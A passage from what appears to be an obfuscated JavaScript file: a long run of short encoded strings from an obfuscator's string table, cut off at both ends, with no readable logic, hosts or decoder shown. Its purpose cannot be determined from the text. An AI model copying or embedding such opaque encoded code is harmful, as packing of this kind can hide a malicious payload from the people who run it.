2','W4RcJSkSoN8','zvaBFIm','x8owWPhcH8oW','aSoyWQhdPCoJ','c19BicS','j8orW6ddLSod','WPv6W5tdLSki','y2bAW7NdPG','lCkzW40mvW','WPjIWRRcMhO','pHC0ery','W742WRxcUaO','WOFdJSoGW5ux','ANRcOrvO','WPZdHmoYW78v','xxdcGmo+W6i','WR7dGZeQgW','WOtdSXzYW5C','WRL5WPdcIhC','btm5fZC','AxXNW4lcRa','zZjCjmoo','DmoCW5yNW4G','W6KlWOOtcW','E8k0tLhcIa','Emo2CI1t','W5tcRdRcN8kz','WRNcOCoPW6mQ','x8obW53dNfy','WOJdVSkHaWi','W73cMZlcP8ky','imozwN7cOW','iYtdVHJdQa','DdpcQCotbq','sCoLW6XmW7y','WP09W7hdMWy','WQXHW77dQ8kQ','W4aJlmkhaG','rgHVW7VcLG','WQ1TkCouta','gISxgbq','W6ZcMGxcQCkw','WPnAWPJcTvy','p0BcSmkjyq','W7aCWPPlWPG','oSolWQDOpG','v8k9WPLrwG','W6tdNJTRW5W','t8o+WQvSWPC','n8kqW4OyvG','CvmwzJK','WQNdP8ocW4Sg','pmoGWRHUkq','q8oPWRXMWO4','EWrAgCof','WOi8W5tdMbm','WRm3W5ZcNg8','WQNdHJDuW6i','WPfZkCohW5C','W60qg8oEaa','WRmUWQxdRCos','qSkOWRjtwG','WOhdI8kyW7Cn','m8oofmomxa','A8osWPRcKSoB','saCRaSoi','WO1Bd8olhG','ofRcQ8kszG','qdfCbCoh','W5XBWQntua','BCoFWOv4WR4','h8o0WQj+nG','W70qWO4AWOS','vHPrnmon','FZzBbSoE','p8o5W4/dKJC','lmk9W6SKCG','WRfSjmocqa','WPCFWQ3dSCol','W4lcP8kng0m','W4BcU0xdUw0','hSkoW4iiuW','A33cIJXi','W7zSWR5yBa','d0Dmpsa','FJTFbmoC','WP19W4NdVSkb','W5xcOmo5CKi','W4RdN8oNevm','rwtcPrXL','fmoRqhdcIa','fmobx23cTa','W6ybW7aiyW','W7WAo8kXW5u','eGbWjCkX','WRThW7ddVCkm','WRPbnCkzW5q','WP8NW5JdKWu','W7HSWP3cSmoU','BmkGWRnYyq','dcGWesO','fezcmZW','WOxdMcSxia','W7iTWOK5cW','teZdLN5o','W5RcSZJcG8kd','WODObmoFW4S','wXWw','pulcSCk1FG','W53cLmozzwm','sGWPjmow','qCk1WPLkCa','W6xcVCkomf0','h1VdGJFcHa','W5FcKmoScKC','WOTGW5pdNSkw','uCoUW6DAW7i','WRpcPteLW7q','oqDMpCkq','W4ddHbvFW6G','W73cSmk6aMm','WR1VgSkpW7O','WPtcGGGNW7S','AYtdNJ/cTa','WPtcImocbI8','WQ7cHIiQW6y','WP9ab8kDWPm','A8kcCLdcVa','nCoTWRXVka','jSoAv2/cUq','WPf7o8oZW7G','WOWmWO/dImos','fvddVcFcIG','WQPPfmoyrW','WRlcSYO0W7G','W5DwWRPcuG','W7u8j8odgG','lmo1WRf0lq','WPZdMZChjq','rCoJW7bcW60','W6TuWRFcLCop','h25jjam','W7KQWQbOWPW','fcSteHS','jSoUW4NdGCoc','W5NcJ8ofFNS','WOldPaSeiG','WO0RWQCkhG','W4tcHddcKCkt','WQVcPJCaW7u','rxzqW7dcVW','WOZdKqWajG','WRZcPcKRW54','WRfHiSoxxG','bezopJe','WRZdLZzsW4W','sYLFg8or','W7ehWQqTka','w8kwiCkvwW','eCoKWRXhna','oCkBW4eesG','w8o7WONcP8o/','W5tcISofzwO','AIaSgCou','xYpdJCkBva5wWOTP','WRdcICoodqq','WOVdKZa6oW','bmoHW73dOCoR','sSo8WQXYWRu','WQ4ioSoXAq','bhNcRsNcHq','pepcSSkVEG','dN7cImk9xG','tetcRHD+','mmoZW7xdUmoH','i8oLd8oNtq','xexcNtXq','lmo1WR9Lka','W4SZoSkIiW','l8oRnmoEya','WP1+W5tdMSk3','WRFdKZydjW','W7RdLJvVW58','ySodqfVcNG','W43cUJxcL8ki','WQD8pmoxrq','rvddUCocW7q','W4noWRfvxq','fCkqW6aOuW','WRJdQarrW4W','WQZcI8oznca','cmohqwdcQq','DSoOW6ZdSga','hcGtbHW','W6yKo8kKnG','WORcOc8TW7C','tCoZFcfp','W5eWWRj3WOi','yhrRW4/cHq','FhxdMSoH','z8o+qcnt','W4lcLgVdSvK','E3JcVXrR','W77dNXb5W4u','W5rwWR9duG','k8o2WPDQiW','W5HzWRvtFG','xCkqWOz9ya','mCoGWPT3dG','WP5DWRBcG0e','zgRdNCoLW6i','x1FdTSotW6C','W4SNWQvJWR0','WP9ga8k6WRG','vmkLoL3dNG','zWtcKCohjW','WP7dISoRW7Ox','W6adWOisdW','WODpWQpcVLa','W6NdMdL4W4K','d8oeWOvuja','W4JdISkVbcO','EsPrbmoU','W6NcQ8kng1W','pCoCA1tcKa','EsC4fJ9RBCojFq','WPHdaSoOwW','WQNcImomfsm','uXHedSkf','W5HNW5Xhsa','WPJdVXS1bW','WONdN8oZW7Og','WRfrl8oCjW','BdGZo8oo','CJzqamoy','WPbZoSo3W4O','ls5jbSkg','WRldNZveW6W','qCk6WRznyW','g1NdKYNcMq','wCorvG1/','W5BcICo5cK4','WRq+WQxdSmoZ','tuhcTsHH','W5SWWRPXBa','WR99W5pdL8kQ','WOXEW6ddJmki','WPf7aSkVW4i','p8kMqKNcKa','W5LiWRpcGSoD','pLNcT8k2yG','i0FdSr/cGG','W4i1emkimW','WOFdGCoBW6Sj','ArbhE8oi','a0xdLclcIG','Aq1Xamof','WRn/WPFcSgK','W449mmkOpq','WRpcOaW+W6K','jmkBW4uurG','W4xcU0/dNwK','jCoDW5JdKCoD','WR7dMGraW6e','W71lp8kJWQG','ECobWRxcTCox','W5lcL8omC0C','htbcaSoX','ogNcHmk+sG','vuP9W7hcIW','WQalW5xdGry','bCoOfKn3','WRVdMdjbW4u','W5OumCoZbG','AuyrW4lcLq','cSoHW4xcQ8kM','W5rvWP5LvW','WOCMW77dRr4','z8o0WPlcR8oQ','g8ofAwJcSa','A1hdRCoHW7q','WPxcPcdcJCk2','WRjyoCkqW5y','W7hcTCoWDMy','EN0Hxc8','WQVcL8ojcYa','WRTLnCoitW','ubpcUmog','lCo9d8oVtG','bfbfoIu','W5W5WQrIWP8','W70fb8oYbG','zCo4WPlcTCo2','th/cVbzM','hdeoaHi','W58DWPryWP4','nSoqoSouAW','WQLaamod','W5TnWRdcPSoS','wCoFWPFcTmoO','WOFdTbjWW4a','oKSWwJ4','d0RcUmkVvW','zCoRW5zJW5e','EJldT8oLW7q','ffZdKYdcIG','W7LMjmkKWR8','tdldG8oXW5W','gConAwNcIq','W5hcOmoBAee','oGLjgSku','W5Glc8kdgG','WOndWRhcTuu','mmoUpmomyG','rthcUmkCgW','g8oMxWzK','rftdS8orW6e','wXWwW5/dTq','W6T7WObGDG','W6ijWPOApa','wf/dV8oxW6W','ufazAYC','letcSCkOyq','W4CZoSk4oa','E8o5Dczd','WRDcWQRdMSkF','vhL7W5VcIW','WP4JW4VdNai','W75sWRtcQmoT','WOZdVSoxW5WY','WQijW4ZdSXm','W7qmlCkUgW','bqn2jmkF','wH9bmmop','zCkYrfRcPG','rh0fyIi','WPjyWRhcQeq','fuFdMd/cKq','W5SeWQednq','W6npiCkkWRW','zx/cQXX4','W5RcMHpcGSkc','bfpcJSkmuW','W7y0WOnTW7C','rxhcT8kFvW','W6BcVCkepum','nGDHl8kn','m8kEWRr+wq','WRHommkqW5G','WQjyWOVdO8oQ','yZrFbmoC','eCkxW54QqW','x8oYDane','b8oltxlcOG','W4zuWR1Ewq','uCk8WRfprq','W4K2p8kNna','Ds8fgCoS','WQBcNCkHmHK','bmoHW6RdOSo7','CWFcJmo2gG','oSktW5qvuq','tmoqW5JdOCoK','WQBdNe5eWPS','xfVdMSoLW48','WOhdKtujpG','z2FcOdnC','mKNcTmk7Eq','nGX8iCkf','W48TWPmyba','yfzQlGO','zCk3tvhcPW','WRPGv8oyja','W7BdHsjpW4O','s2uDwsu','W6vyWQlcP8oU','WOJdLs4eia','ACo/WPHcWPm','ELdcNN5A','WQzHl8oHqW','WPu9W5ldMGa','r8o7WQnGWOO','W7nEmCokW5m','W6VcIbZcV8kh','l8oknSoUvq','WQjFn8kzW5e','kWeRfdG','Af/dRmomW4q','W75yWQ7dUIzvaZTy','WQ4/WOldISok','WObyWQ7cISo0','WPldMmoWW6Wm','W6lcLCkynua','WQRcOtyTW6u','yv8Czdm','W4/cUv7dSx8','bIVcPmk1zG','WPO5W77dRXC','W5u4WRXMWOm','oSknW5uiva','W6vgWPZcRCoG','WPvUfmoCEW','W7FcRcJcT8kp','umohW5/dL0i','WRhcUYiOW6y','WQdcUaGPhG','WQddQmo7W5uK','bhtcMCk5rG','W7/dHtzYW4i','kutcU8k0Da','W6uEkSkEwW','EJ0Xemon','yfPNW5lcKW','WRrCpmkeW5W','x8oIuILB','sSkpwx7cKq','WQxdNSocW6Sq','bmoaWODIhG','W4KRWQDYWQy','WOLTiCo0W7C','W6zWi8kMWQm','WRb8iSoHxG','WQldLXTYW5O','CmoRW4NdNM0','W5hdRsJcPCkR','W5SMmSk7nW','kmooW4ZdO8oe','WRvfiCkvW5y','W6D7hSk4WQi','bCokteddNW','hSkyW4yeAW','W5ieWP0kbW','WPBcVCo/kIO','W77dHsHPW4e','WR7cV8oYsh8','sIFcImo6ba','W5RcOeOJWOi6W7alodGi','WQ18W4ddGSkj','zI0VjCoo','WPPdWRVdImop','ECoVWPrZeG','W6enpCouaa','WPjeWQlcVfa','t3n+W6hcPq','WR3cR8o3csq','cJtcVSozBW','WOHcWR7cO1O','xmk5WRnmyq','WPnbWRNcQvq','W6fUWQBcU8oX','WPTbn8oJW6C','mSoWW6tdKCok','W4K0WQbLWOy','W5K/WRbLWOe','W4xcRCoKCwe','WQNcL8ofdsK','yCkSq0hcGq','awb8DKy','kxjQmXO','W7pcMqhcOSkk','wSowAtTQ','fmo2WP9SbG','W4r/WOnLFa','W7nDfCkDW7q','gmocs3tcTa','th3cUrXS','gmkmW5FcVSoP','uxdcUWji','W6yYi8obaW','j8kaW78mqa','WQPhc8ovBW','W7W2oCojea','W5ZcQv/dOua','zh9AW5dcRa','hCoJuLlcTW','WO99iCoiW5e','mSoHW7FdKSoA','WP3dJJeOoq','aCoGWQDwpW','W4iyWQWLiW','dYOjfq4','WOfFWQVcUeW','c3bkpIu','kvvtW4ZcVW','W4mgu8ocEG','zWm5kSoy','WR4EW7RdPGu','W5VcL8otD2O','sLnmW5dcVa','fX0viWO','EgxcUXnK','W70Womo4ea','WPVdHJCjnW','W57dVa5hW5y','j1FcTCkYFq','WRLFW6hdQSkH','zmoIWPBcRmoX','W7qbWOWwha','a8oIWQvyoq','WRGVWRtdS8ou','W7fBWPJdLvi','iSo9W7BdISkM','l8osyxlcIq','ivfPfsm','W6jPkSkWWQO','W7j4kSkSWQ8','xXLNmSoR','zcL4eCor','W6lcG8kLf2i','W5yIWQ8LkW','u3lcJGPq','WRldQX9KW5S','awJcSmkYEa','W44Zb8ksfa','WPyUW5tdIqS','ySo5FqbF','W7nqf8kBWO0','WOLEW6JcOCkS','wSoqxsT/','p8o3zSo6kW','WR95mSksW5e','W59EWQ7cUSoX','w3BdTSoSW7G','WOhcUdyLmG','jZ0fhGK','WRtcOtyRW7O','DKTVW7dcJa','WQDQbSoOta','WP5cWOpcQKC','W5ONWP1JWOi','W5JcOx/dTxq','W4G3gCk4nG','ruBdVmoEW7K','WOFcQSoRpa','pmoWn8oYuq','WQiPW4iHkwO5j8ktBmoAWOq3','d8obuv3cPG','cIawgGS','WQ0VW6NdRYK','omo6W5FdHmos','W7j1jCkMWRG','dSoquhVcQW','oKxcU8kjDW','oCo3WRjVmG','FmkQredcNa','W4K/WP1UWPK','fNrplcu','W7xcQmkMnvS','t8kIW51JwW','CmoADGLg','hMVdNJxcVq','oelcUCk7Aa','bJ4wgce','rKtdNSokW7a','W6upWPGzda','W7NcTCkBm1C','WOORW47dMbO','WR5AmmktW5u','W4xcPg3dVh0','eWSUebu','WRPqiCkwW48','W59qWQ/cICoX','WO9zWRpcOKa','W7ioWOagnq','kqT9dmk5','tSkrd8ojBq','WRGoWQ7dQSoe','WRm5WQRdSmoe','WRO0WR3dUCod','WR1si8knW6O','yZPEdCoD','WRCIWQRdUCoE','WRfvjSojW6G','W7jTWQi4xa','WQvOiSobua','WPxdNZSmpa','E8oKBdHa','WP9KfCkMW4O','B8oIBZ1C','WRLUpCoewG','zCoHWPxcVCoS','B8o6BsXe','WQiJW7JdS2O','WQJcKc80W6q','WP5AW7RdISo0','WPJcNsClW7m','hSo/WRHAhq','WP3dHI8spG','dSowWQfDwq','W6uoWP4jnq','y8oWWOFcVCoI','WORcPIu1W78','r8obW4NcL04','W4ZcQvddRxm','yZnpp8oi','W6rBWRlcTCoW','WPKNW4hdJaG','Dv1dwG4','W4BcKSoFA2u','WOxdGSo6W4ew','W5G7mmk1pa','W6qkWOenbG','W6CWoCopeG','vCkjwfVcOq','rmk6WQnxDG','W7n1omo0W5G','WOPRh8kRra','CYlcHmoKba','WORdLq85W6e','W7RcNKddKHy','BCoMvGLY','rmoACrLU','jCoaW5aGeXldImkTWQPlESk3','eu3dVclcLG','W4a2gCkMla','W6yiWRmXbW','eNRdKXZcKG','rCoVW7hdRMy','Fmo3WOxcKCkb','W5bIWQONka','W5tdNtL0W54','rCo7WPPaWPK','hamWgZG','EmkDWRLztq','W7n2nmkJWQ8','W6FcPSkemf8','WRdcJSoahcm','t0G+rcy','WR7cQ8o6Fum','W6NcRSkAifC','W60wWQGVia','oIH0lmk2','lmkrW4OjvG','FMNdMZhcGa','W5RcMvdcHmkQ','W7L1WOxcKmoQ','omoaWPTZaW','Frbei8oz','ev3dLaVcIG','lmoZW4ZdG8ol','cK9rpbS','n8oCWQDNeG','wCoSwrLF','WRXab8keW5C','BSkYCNJcQq','W4BcSeddHNO','W5VcGmodDMe','zYHLhSof','ih3dK8okW5m','BZ3cJCokgq','ENKZBq8','iSopW47dICoD','a8oVWRTciG','W6BcOmkzgYO','WPyTW5JdMrC','W4JcICkSggu','AhZcQrX5','WQVcJYq','W5RcQComyK4','WRfChSobW4y','yJK0j8oT','W648jmohga','jrDYomkF','W5BcQ1xdRx8','W6DNWOFcRSob','WP7dGCoYW7aw','W5ZcO8k4p2K','WPOfWQ7dR8kO','W5CfWQOliq','WOZdVcvSla','WP9FWRxdQXa','W7FcLqlcRCkz','ySkXu1JcPa','WQ3cVmk0AZW','otf3uSkr','W4zzWOnvtq','x8o4WPhcNCo8','WR52a8o9mq','rCo3WPFcUCoz','r8kLsLdcOW','DSoGWOFcS8o1','c21rjJO','W7/dISkOaYO','mw3dSYNcVq','rmo7W7XgW6W','xmkQr0BcTW','W5ldKK/dSmoX','FCkAxWzi','AGuOjCo9','qCk2WQLaBW','DSo7W49eW5i','sCoTW7/dQ1q','WRDTkSo8W7e','W7bKmCkVWQ4','pmoRWQ9ZpW','mCkzW5mbrG','WR3cHaCdW6G','f8kYW6y/qG','W51Vm8knW7C','W4pcJJJcHSkE','Fmk7vvBcQq','WQtcPSoGdI8','j8o+c8oWuW','WPzRaCoSW4m','W7TtWQJdQaDUfYzR','WRLrW4NcPdy','W7mhWOegdW','EY5Jgmoz','mSo8pmoKyG','WQe/WQtdSCol','F8ojWOD2WQ0','WRKIWRdcMMq','au3dNJhcMW','v8oLW7TDW6W','WOHRW57dHmkE','WQeVWRRdPCof','W4i/WRG5ba','W5yIjmkNiG','WPq8W57dGau','duXridK','x8kWWRLkBW','wmkuWQ1VqW','WQHqpCkqW58','WPrxgSoYW7K','uCkjWRnrCG','W4RcJSoSzWm','bSo/W5T3jq','q0PTW4lcJW','WOhdKIrWW5e','W64NmSohaa','WRFcTSoUcZ8','FqTcmmo9','yv8JBsy','nLnzdcS','WO1OjSo1W7e','mCknW4qvqW','EmoWWORcRSo2','ymoPW4ldRvy','WOxdNr1qW7G','WQtdHdpcGW9blSoQdhiVDq','ghhcUSkOEa','WO7dOmooW7Wi','WPDKf8kUW7e','xSkdWRfovG','W63dHJDUW6O','WRXth8oPwG','FN/cRbj+','WPPCpCkfW58','W4JcUJRcMmkP','W4xcTmo0A0O','gZDlcSkO','WR5EfCkqW54','EmkUl3VcGG','WQSGWR3dQ8ow','chJcNCkkCq','W7xcMWJcP8kC','cfjUoCo+','W7lcMZddL8oI','DJTAjSo+','b8ocuhdcQW','W6flW4K4BG','W7PwWR7cPCoR','WO5RaCkDW78','W73cOSkUjvy','Ev0bzsa','AtGYt8oy','tgBcRH5y','w8k8WQjBwG','B3ldL8oxW5m','mmoVWRfNiW','jmoHW5VdH8oB','kvvRW4/cNW','WRLQiSo3uG','W4b1e8kOWPe','sCo/W6zeW6G','sXJcV8oxoG','WOHnhmkSW50','bh9AdbG','AConzNJcUG','jSoTufBcKG','WQZcOI4SW5C','w8oxqurC','w8oMWPlcMCow','wCkllfdcVa','WOLHmCo2W7m','WR/cUtaRW6i','ECkqvc/cSG','ufhcRSowyq','W7zrWQJcQ8oM','hmoTW4PbiW','W4RdP0f2WQG','DcGMi8oo','W5OYWOz4WO0','WR/dHdDtW6i','nGSY','nCojWR46fa','W6OLoSk9tG','gHnmb8oX','BmoYa0rp','WPtcUWTFW7u','zSoWWPBcTCo0','bmkncfLQWRnrWQrLW4S','WOX9h8kiW6C','W6bzn8kdWQO','xmoYW7ZdSuy','gsTMDfK','WQRcKSoSpdO','W55eWRvuvW','oSklW60vvW','WOtcN8oJcGi','wmo6W7DBW7O','mCkzW67dPCoW','W4hcR8kOouG','W7zBW7NdQSkn','C8ohWQtcSSoz','WOddPYqjmW','D8oeWP7cRmku','W6uAWQ1YWQ8','WQPYnmorwG','WR5yWRtdKCol','lCoMWQXVjq','FCkMs1BcSG','kvvEW6VcMG','WOb7W5ddJCk/','sW1Ef8ow','WP7dVSoRW6Km','sCkgW5XRW6S','WQTKnmoeBq','w8oEfmoipG','mGLYa8ke','t8otW5RdTCoC','WPSWW4ldSGG','WP5lWRRcS04','ybhdSmkCmW','W7eLbmkbnW','nmoMWRLrmW','gmk1W6ugya','WRLfW77dHmk8','WRf6h8ohW5W','W51iWQHcuW','W6dcO8kim18','uSkOWQjsyW','q1BdT8owW4C','h8oSWRhcMCoF','t8oGWPXIWRu','hmonWPXHfa','eSopWPLfhW','W6aIWQrQW6i','WR/dGdHVW7y','lmoqWRL1lq','uSkNWQvCCW','FN/dVsFcIG','D8kMqMdcPa','W6q9WOubjW','W7pcSGhcUSkg','ydKSlSok','WQ9Wl8oDxq','uxLRW4NcJa','W6uToSoQhG','W51mWRryuq','WR7cHCobuuy','oSo7WPbTW5e','W7JdGrrDW78','WQzyWRBcSMW','rLBcJ8ohW6q','WOTeWQpcVLS','W5fbamo/Aa','W4SKWRbXWOa','dN7cUmkBCa','zZ3cMSoOeq','WRtdMqeiW6a','WR1rWPrKja','sSorWRXL','WQhdSmkLeXVcUCkgW5pdQNKCWP3cHa','pexcJCkVCW','WQTmW6pdPSk/','W7jDWR5XEG','oSolWRDNjq','W6H1jmk4WRe','WQSWW5ZdNGm','W5Suimo4lq','WRhdHIXzW7y','qfNdS8ohW6u','txnTW6RcHq','xmoIW7/dGv4','fLfndcW','wNVdSCorWOC','mCkrW5q7AG','A0q6ss0','cSofvwNcUG','qmk8WRflCG','WR1giSkfW4G','W4RcRCodBgW','rYOhmSoE','WQ3dKZLaW6m','vrhcUmoQoa','ovBcV8owrW','WRVdKHbyWOa','WQT+W5ldI8kc','ufSqzJm','WRrRW73dGSkh','A8ooW6L4WOy','qtpcP8oxoq','W7e6c8oVhW','t1VdH8o/W7K','qmoZW73dTL0','g3rzltS','WQZdUteVoa','f3/cRttdVq','W5xcLJadW7i','B8klWRjcpa','WP3dUc90W5e','W5ucu8oEoa','nmo5W5FdKCor','vNBdUmoaW7e','omoVhSoYxW','WQD+k8otuW','taOXaSoZ','WPxdLsWnjW','W7VcRJWqW4W','hJSlcSkZ','nSoRWQ9rdq','wSk1WRfqyq','iSoWe8oUqa','lquYmJy','Fg0eEYy','g8oYFX9j','vSoNWRZcRmoS','w3GzFH4','tbFcUCoXoW','WP7dKGCQhq','WRbvhmoezq','fSo4WO5ksq','WOddGSoQW70u','ACo0W6NdV1S','W7DnWQBcQ8oo','E0/dPColW7a','W6xdISkUgNa','omkxW4Kzwq','avnslsq','iSoZfmoSvq','WQb9W5tdHCkj','W6r1eCkqW4a','WR0fWR/dOCoh','CeyDyc8','W6z1W4K4Ea','WR3cHmoAet4','fepdPZxcMq','WOtcTSoOcai','p8kdW78kEq','jvlcTmkYzq','pSkBW4uAwq','WQNdKY5EW74','FSo4xW9L','WOCicSoImq','lG1ObCkF','gSoaWRzZfa','kwlcImk0uq','fsCnfb8','WRfAomkSW5O','W6bLgmk7WQe','nXPJimkl','WQyEWQdcPbK','BmoSDcjd','W5BcMxlcVCku','W6RdHdHTW5W','r8oPW6ldOxq','W4JcLthcP8kA','yCoTFaDy','W64GWRiVfW','lCoYW47dHCoh','WRTApSkrW4W','W4hcJSkkf2i','W7JcTSkyiva','s17dJmodW5G','WRldH8o2W6eg','ernNl8ko','W5pcOu7dHMO','W53cSsBcGCkp','nmosWPXQna','W6RdKJTUW5q','w8oKW7jzW7G','mmoPWQrZpG','WOLWgSoEW7W','W5ylWR90WPq','WR1/oSo6ra','o8krW4GCta','WR1BwmkqW7O','W4tcHdRcKSkh','W6bBWQBcSmov','ELJdLN5o','WOXtkmoWW7S','W4BdPajgW4q','WQZdVHWWnW','W4BcUZRcKSkF','W4xcGCkOeG','WQLaW6pdGSk/','v317W7NcKW','ge16nZ4','ySoZWOxcR8oO','WR7dVSo3W5Wv','oSkHWOzrAG','W7GXoConea','WOfei8kLW5y','W6JcUYpcRSkl','W61cg8kAwW','WOZdM8olWPqi','W4vBWR9bvW','zXaMwSoB','WRrxfmodW4O','W4SMWR9ZWOe','WP4+WQBdM8oi','W59zm8kUvq','ufGqFrG','tGxcRSoWpG','rmoxAIXY','WQ7dHIuXnW','r8oPWPXIWPC','W4ilWOz0WPS','WOVdUq8loq','W6mnimovdq','W5C1gCk3ia','W5FcN2VdMfK','hafulCkV','W64MWOWuhG','kfZcT8kRqq','W6u0WOCvca','hNvjofi','WO4IW5hdNrK','W7nbiCo0W5e','WRLypSkvW7e','WPnGf8kVW5G','WPPRaSouAq','WRfOl8okrG','WRdcVdiIW6O','W4pdMHCfWQG','y07dLColW50','ALVdGdDN','W5OGWPXUWOS','WO5+iSoHya','CSopW4/dL3G','W4xcK8o9rKG','qsZcUmoOfW','rmoaWPCuWPm','W5xcJSklmvW','W7KcWOmifa','W5xcRWuNW5O','tCkhW5TJka','vmocWOtcQ8oB','qNTLW7dcJW','WRvCmmkZW70','WOHoWQRcS28','rfpdRSoFW44','W4BcLmoqCNO','AmkNue7cUa','iSkiW4amtW','WRtcNmoihYu','vCoKWQvLjG','W6hdLXOoqW','sGlcH8kFdq','tJGgwSom','ECo/WOJcU8oW','W6tdHYPQW74','W6PgWQZcQSoU','WQ/dOCoSW78M','WOpcHImfW4G','W7L0mCk/WQS','zmkXr1FcSG','A10bFdO','WPVdGdOwoq','rSkaWQTPCW','nM/dMdtcVa','qtKElmoV','W5lcI13dTxm','p0DeoaC','W4RcN8ocD3G','hdaogYe','yCoVWPpcR8o1','W5O6j8kUaq','W7bvWRvBzG','W7BdNtzYW54','hHmxd8o0W7iT','nXjZlSkg','wvJdPSopW7q','rxH4W7VcMG','u8o3W4VdTu8','W7KkWOqgcq','e2ddMJJcNG','omoTW4pdNmoB','WR1AmmkwW4G','WQ/cOdaIW6e','CxyEBtm','WOZcGmoCeY8','gwDrnIG','W7CnWO0qbW','rmkgW5LMW5i','WPXFqSoBAq','crWthqa','yfOwFce','A03cKCkCmW','WQb8W4pdHSkB','W41TWOlcQmon','WP3dKqWApG','pSkvW4euvW','WQNcKmo3cdy','W4ucmSkymq','WQToW7BdG8kQ','W4ddSbrzW7i','W6NcJCo0xeS','AGmhkSot','W7NcJa7cQmkR','WP52bCkDW7S','W7/dPc1UW4e','WOiGW5tdGrS','ESkKtv/cQa','W77cKqdcQmkp','WOGcWQBdQmo0','WRn+fmogrW','WOy7W5ddNsK','DY7cRmoxoG','WPr2jCoLW7y','W7mJkSopgW','zSkuWPf0qW','W5ZcLXZcGmkM','fInYbZ4','WOmYWQJdVmow','W6TQW59vEa','WQhdHJ9pW6m','sNX4W7FcNW','A37cVqPW','FgpcVHPV','W6rnWQBcRCoL','AIxcICo1bW','WO7cOCocW6OW','W6NcUHlcP8k6','WQ1GWRJcMLO','t8oQWRfJWOK','WPaIWPxcL2i','ESkLs1FcUG','F3FcOqHK','W7mpfCkfWPO','lIeKgHC','nmo6hSoOvW','f8oFFe/cHW','WQngh8kkW7u','W7BcIb3cP8kl','WOjCWQJcRuq','maTHomke','lCkeeSo+kW','EmoTWPVcUSo0','E8kRCfNcQq','n8oXWRHQjq','W4L3mCkMWQO','WO0GWQWHpG','hw9Cpsa','dbjVlSkF','WRjEmCkoW48','umkwWRzArW','W5vDWPbnWQ0','WQSgW4ZdKJa','AZ42j8ox','CmoQW6pdIIi','duO/oxC','WQWpW4ldG8oZ','WQHYoSowWPW','gCoPt2ZcSa','W4zuWQrotG','gxzShW0','yKSmEay','WR9ljCkyW4W','jL/cJCk8zG','vSkNWPLxAq','Fbjch8o8','DsPrf8oh','WRxcImoFccC','mSkCW5ypuG','z8kYEx7cTG','t8kBW60flW','W68gWPiAfq','a1PhmJG','WPnDWRNcUvy','W43cQuVdJHy','W4hcP0BdVMa','W7L6WRtcPmoP','zSo9WQX5WOS','W6xdJYLSW58','lColxwlcHa','EwBcPWHV','rSoTW7vgW4W','W78FWRnoWQ0','rmkHt3NcMq','zK4szJK','a8ooqxRcVq','W4ZcIddcTmke','CmotW6JdMLu','W67cLYhcJSkp','WR9WiCkwW44','W4ieWRmcga','W6tcRSkgfZ8','jmoymCoCDG','WQX4pSo+W6C','W4xcTLpdSwW','dfjnmc8','dZyAfbe','WQ3cK8ovaby','dsOigGO','WOddKdGibq','kSogWPHoba','W67cSSkAb1i','W4u9WRXUWOK','WObLW4BdJCkv','xKFcHcbD','WQLGW4JdICkF','EmkOWRnEAa','zCoLWOFcS8oI','zsrldCoU','bLtcS8klza','WPRdKZnuW74','WP9aWRVcVue','AJK8mCoe','EJ5DlCoU','WOHTW5tdLCkF','WQldTd95W5C','WRVdQtPgW6W','DtSvnmol','WOHVWP3cS0G','nsyFhaS','ACoIW7ZdR0e','WRD8jmoEta','W5KKmmk2hW','mbTDoSki','W6Sji8k/pW','W49lWOlcL8oa','tSoGWQ5SWRu','W4uKWQNdJCod','W6TvWRBcRSoJ','t8ogWPjTWRO','WP7dHJyimG','kfZcUCk5zW','ymkpEhVcQG','W6fNWQZcRSoV','vSo1WR1SWPW','aLHCoZe','WPuvWPxcKSo+','WRZcICoEdJC','Fc7cICociq','bmojx0NcPW','B2/dRCofW5e','W6JcK8obyw4','W78TaSoybq','E8oJWPNcQCo3','wfVcJILJ','gZ7cPmkwvW','tNnZW6RcKG','WPP7j8oGW78','jrvOlmk2','W4xcHmotFge','tmk5yhpcOa','dmozWPj6ka','W6ToWRr4Fa','WOKBW4RdSGG','oSkBW4iotW','uSkHWRvpDW','DvuLeWu','WRPFd8kJgq','WPRcRsGxWP4','B2/dOSoLW7a','lmoTe8oNqW','WO7dRmo1W4a0','mCoZfSoRta','emorpSoPqq','smo6W6ziW6K','csyedGS','AdFcHmo9da','WPTzWRNcG1q','WRSMjCk6W4S','zvnOW4/cJq','W5lcKSocC2e','o8kdW40Dqa','W4BcRsBcHmkn','b13dNalcQG','yZzFhmoi','yCkZt1pcVW','hICjarS','CCkLWQHvta','W78XWRXaWPW','Acm5t8ox','mGn8lSkv','W7BcLqxcOmkp','wCkAtsf4','i8o/W4tdISoD','W7hcTmk7C0e','zSoDWQnTWOC','W7m6i8oogq','WOC/W4JdGqe','W5/cTYJcICkt','WRC5WRxdO8ow','aa4tmCof','rZhdTCoHW6i','W5dcVXTVW5G','lSoVWRXKpG','t8ocWQfzWOu','zmoJW7H4W44','WQ8Jo8kIeG','WRi1WQ3dVmos','WQ3dLdKJga','rZVcSSkCaa','yamokCoD','WO7dPX4ddq','krHHo8kq','AtiNFZS','FKyrude','FMtcUHr6','EG7cPXHU','Bd9SE2G','W4vzn8kmWPy','WR1QWPPZvG','W6dcONtdG1S','r0yBDq','g3rspci','WP45WP/cKSkO','W5RcPcFcGmkE','gmoUWQzypa','WR8sW7FdPt8','W4FcPq3cQSkc','re/dUmojW7S','xuVcJ8osW7e','W4KRgCkiia','oCo3WPrzha','W7zfWQJcOmo3','W5BcJSobFwK','A1ChBs0','W55tWQfdzW','WQ7cGG1FW6O','iLNdUqVcQW','WOr0i8o/W7e','pJa6iJ0','c8o6W67dNSo7','omonWOvMnW','g0xdNtZcGG','FSoKAW1N','W6ZcVmkJmKK','zCk/WQnqCq','sKBdSmorW7O','WRhcH8oUiGS','WQZdMqelW58','W5RcIXJcJCk/','WRjloSkpW4G','hqrhgCo+','W6/dJWLFW6e','W4q0WR9qWOS','W4HWW5/dJCod','W7bSWPD3AW','BCoFWRLaWRG','ih1kduC','pSoIWQHYjG','WOGVW47cPZa','ag1hm0C','WQKPW7pdOZ0','WOaZW47dMHO','W7zsWR3cP8oU','W6tdKd1TW4a','a0FdMIRcNa','WRpcTmoQWPCI','W6T5mmk8WRC','C8oWWP7cS8o7','nCo0WRTVma','W7DeW7ZdNGC','DNTLW7VcIW','WRRdLqz/W50','C0lcPJvl','hNndbvi','hfHowCkTWOqMWR1TWPi+hW','W6ddGdT2W4S','FCk0teZcMG','yhL1W4lcQq','bSoDWQzspa','FLatCI4','W6zDWOfUxq','s